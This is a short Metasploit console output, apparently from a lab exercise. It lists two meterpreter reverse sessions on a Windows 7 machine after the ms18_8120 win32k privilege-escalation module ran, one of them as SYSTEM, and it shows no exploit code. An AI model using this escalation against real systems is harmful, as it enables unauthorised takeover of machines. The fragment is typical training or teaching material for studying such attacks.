 msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions
Active sessions
===============
Id  Name  Type                     Information                             Connection
--  ----  ----                     -----------                             ----------
1         meterpreter x64/windows  EH21-W7-1630117\alex @ EH21-W7-1630117  192.168.1.102:4444 -> 192.168.1.108
:49166 (192.168.1.108)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ EH21-W7-1630117   192.168.1.102:443 -> 192.168.1.108:
49167 (192.168.1.108)